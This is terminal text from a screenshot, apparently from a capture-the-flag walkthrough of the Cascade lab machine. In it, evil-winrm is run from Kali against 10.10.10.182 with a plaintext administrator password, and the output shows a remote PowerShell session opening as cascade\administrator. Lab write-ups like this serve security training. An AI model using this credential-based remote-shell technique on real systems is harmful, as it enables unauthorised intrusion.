 root@kali: ~/Desktop/evil-winrm
File Actions Edit View Help
root@kali: ~/...op/evil-winrm
root@kali:~/Desktop/evil-winrm# ruby evil-winrm.rb -i 10.10.10.182 -u administrator -p baCT3r1aN00dles -s '/tmp/' -e '/tmp/'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>